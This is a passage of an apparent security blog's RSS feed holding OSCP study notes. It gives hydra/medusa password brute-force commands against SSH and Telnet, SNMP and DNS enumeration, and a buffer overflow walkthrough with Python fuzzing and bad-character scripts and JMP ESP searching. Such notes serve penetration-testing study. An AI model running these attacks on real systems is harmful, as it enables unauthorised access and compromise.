&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;snmpwalk&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;c&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;public&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;v1&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;mf&quot;&gt;1.3&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;6.1&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;2.1&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;25.4&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;2.1&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;2&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;snmp_process&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;snmpwalk&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;c&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;public&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;v1&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;mf&quot;&gt;1.3&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;6.1&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;2.1&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;25.6&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;3.1&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;2&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;snmp_software&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;SSH&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Use&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;medusa&lt;/span&gt; &lt;span class=&quot;ow&quot;&gt;or&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;hydra&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;unreliable&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;password&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cracking&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;g&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;medusa&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;u&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;root&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;P&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wordlists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;rockyou&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;e&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;ns&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;h&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;M&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;ssh&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;medusa&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;U&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;seclists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Usernames&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;top_shortlist&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;P&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;seclists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Passwords&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;CommonCreds&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;best110&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;e&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;ns&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;h&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;M&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;ssh&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;hydra&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;V&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;t&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;1&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;l&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;root&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;P&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wordlists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;rockyou&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;s&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;ssh&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;Telnet&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Use&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;medusa&lt;/span&gt; &lt;span class=&quot;ow&quot;&gt;or&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;hydra&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;unreliable&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;password&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cracking&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;g&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;medusa&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;U&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;root&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wordlists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;mirai_username&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nb&quot;&gt;list&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;P&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;root&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wordlists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;mirai_password&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nb&quot;&gt;list&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;e&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;ns&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;h&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;M&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;telnet&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;t1&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;DNS&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Use&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;scripts&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;further&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;DNS&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;enumeration&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;g&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;n&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sV&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Pn&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;pPORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;script&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;dns&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;*&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;oN&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;'IP/dns_PORT.nmap'&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
</description>
        <pubDate>Wed, 07 Nov 2018 23:00:00 +0000</pubDate>
        <link>https://awansec.com/enumeration.html</link>
        <guid isPermaLink="true">https://awansec.com/enumeration.html</guid>
        
        
        <category>enumeration</category>
        
        <category>security</category>
        
      </item>
    
      <item>
        <title>Buffer Overflow</title>
        <description>&lt;p&gt;&lt;br /&gt;
-- This is by no means a guide on Buffer Overflow. It’s one of my quick notes I prepared while stuyding for the OSCP exam.&lt;br /&gt;
-- I will spend some time on this post later to improve it and possibly add complete examples.&lt;br /&gt;&lt;/p&gt;

&lt;p&gt;-- &lt;strong&gt;PoC Code:&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;#!/usr/bin/python
import socket

Create an array of buffers, from 1 to 5900, with increments of 200.
buffer=[&quot;A&quot;]
counter=100

while len(buffer) &amp;lt;= 30:
    buffer.append(&quot;A&quot;*counter)
    counter=counter+50

for string in buffer:
    print &quot;Fuzzing PASS with %s bytes&quot; % len(string)
    s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    connect=s.connect(('127.0.0.1',9999))
    s.recv(1024)
    s.send(string + '\r\n')
s.close()
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;br /&gt;&lt;/p&gt;

&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;metasploit&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;framework&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;tools&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;exploit&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;pattern_create&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;rb&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;l&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;550&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;-- Here 550 is the length at which the program crashed)&lt;br /&gt;
-- Now send the payload again and this will show some value in the EIP register.&lt;/p&gt;

&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;metasploit&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;framework&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;tools&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;exploit&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;pattern_offset&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;rb&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;l&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;550&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;q&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;35724134&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;*&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Exact&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;match&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;at&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;offset&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;524&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;-- I changed the string to :  “A”&lt;em&gt;524 + “B”&lt;/em&gt;4 + “C”* 28&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;#!/usr/bin/python
import socket

badchars = (
&quot;\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10&quot;
&quot;\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20&quot;
&quot;\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30&quot;
&quot;\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40&quot;
&quot;\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50&quot;
&quot;\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60&quot;
&quot;\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70&quot;
&quot;\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80&quot;
&quot;\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90&quot;
&quot;\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0&quot;
&quot;\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0&quot;
&quot;\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0&quot;
&quot;\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0&quot;
&quot;\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0&quot;
&quot;\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0&quot;
&quot;\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff&quot; )

buffer = &quot;A&quot;*524 + &quot;B&quot;*4 + badchars

try:
   print &quot;Fuzzing PASS with %s bytes&quot; % len(buffer)
   s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
   connect=s.connect(('127.0.0.1',9999))
   s.recv(1024)
   s.send(buffer + '\r\n')
   s.close()
except:
   print &quot;Could not connect to port 9999&quot;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;!mona modules&lt;/strong&gt;: (to find mp esp address) ASLR or DEP shouldn’t be there and the memory range of the DLL itself does not contain bad characters, such as NULL bytes in our case.&lt;/p&gt;

&lt;p&gt;go to “e” executable modules list. locate the dll file and double click on it. Then search for a command&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;311712F3   . FFE4           JMP ESP
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;– If &lt;strong&gt;“jmp esp”&lt;/strong&gt; is not found, search for the sequence
    push esp 
    retn&lt;/p&gt;

&lt;p&gt;-- If the above is not found, go to modules by clicking “m”
search for “jmp esp” OP code. to find the OP code we use &lt;strong&gt;nasm&lt;/strong&gt; and it always gives the following output.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
nasm &amp;gt; jmp esp
00000000 FFE4 jmp esp
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Immunity Debugger:&lt;/strong&gt; &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;!mona find -s &quot;\xff\xe4&quot; -m application.dll&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;-- Now, set the EIP address to the one found from above so that “jmp esp” can be called and execution of the program points to ESP register.&lt;br /&gt;
-- Make sure you enter the address in “reverse order” in the payload&lt;br /&gt;
-- To use EAX register and jump the first few bytes (depends on the POC code for BO)&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;root@kali:~# /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
nasm &amp;gt; add eax,12
00000000 83C00C add eax,byte +0xc
nasm &amp;gt; jmp eax
00000000 FFE0 jmp eax
nasm &amp;gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;br /&gt;
-- &lt;strong&gt;EDB&lt;/strong&gt; (evans debugger) for linux: use plugin opcode searcher ( to search for jmp esp)&lt;/p&gt;

&lt;!--### Practice:
https://www.vortex.id.au/2017/05/pwkoscp-stack-buffer-overflow-practice/&lt;br&gt;
https://github.com/justinsteven/dostackbufferoverflowgood--&gt;
</description>
        <pubDate>Wed, 07 Nov 2018 23:00:00 +0000</pubDate>
        <link>https://awansec.com/buffer-overflow.html</link>
        <guid isPermaLink="true">https://awansec.com/buffer-overflow.html</guid>
        
        
        <category>buffer-overflow</category>
        
        <category>offensive</category>
        
        <category>security</category>
        
      </item>
    
  </channel>
</rss>
